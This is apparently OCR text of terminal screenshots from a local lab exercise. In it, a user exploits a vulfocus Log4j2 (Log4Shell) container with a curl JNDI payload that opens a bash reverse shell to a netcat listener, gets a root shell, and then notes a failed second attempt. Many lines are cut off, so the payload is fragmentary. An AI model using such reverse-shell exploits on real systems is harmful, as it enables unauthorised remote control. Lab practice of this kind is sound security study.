 kali@kali: ~/ctf-games/fofapro
kali@kali: ~
-p 22220:8080 \
vulfocus/log4j2-rce-2021-12-09:1 \
java -Dlog4j2.formatMsgNoLookups=true \
-Dcom.sun.jndi.rmi.object.trustURLCodebase=false \
-Dcom.sun.jndi.ldap.object.trustURLCodebase=false \
-Dsun.net.inetaddr.ttl=0 \
-Dsun.net.inetaddr.negative.ttl=0 \
-jar /demo/demo.jar
dc627faeeb2f5582d8f211250d45279c84cf861e802bf5049f581d3890
┌──(kali㉿kali)-[~/ctf-games/fofapro/vulfocus]
└─$ docker ps
CONTAINER ID   IMAGE                              COMMAND
NAMES
dc627faeeb2f   vulfocus/log4j2-rce-2021-12-09:1   "java -D
8080/tcp   log4shell
a5102288c142   vulfocus/vulfocus:latest           "sh /vul
vulfocus_vul-focus_1
┌──(kali㉿kali)-[~/ctf-games/fofapro/vulfocus]
└─$ docker ps
CONTAINER ID   IMAGE                              COMMAND
NAMES
dc627faeeb2f   vulfocus/log4j2-rce-2021-12-09:1   "java -D
cp   log4shell
a5102288c142   vulfocus/vulfocus:latest           "sh /vul
vulfocus_vul-focus_1
┌──(kali㉿kali)-[~/ctf-games/fofapro/vulfocus]
└─$ curl "http://192.168.56.107:22220/hello?payload=%24%7B
& /dev/tcp/192.168.56.108/7777 0>&1' | base64 -w 0 | sed '
ok
┌──(kali㉿kali)-[~/ctf-games/fofapro/vulfocus]
└─$
kali@kali: ~
PowerShell 7.5.0
PS C:\Users\Eily> ssh kali@192.168.56.108
kali@192.168.56.108's password:
Linux kali 6.11.2-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.11.2-1kali1 (2024-10-15) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Mar 23 05:22:21 2025 from 192.168.56.1
┌──(kali㉿kali)-[~]
└─$ nc -l -p 7777
root@834585e5dcbf:/demo#
root@834585e5dcbf:/demo# exir
exir
bash: exir: command not found
root@834585e5dcbf:/demo#
root@834585e5dcbf:/demo#
root@834585e5dcbf:/demo# exit
exit
exit
┌──(kali㉿kali)-[~]
└─$ nc -l -p 7777
无法成功getshell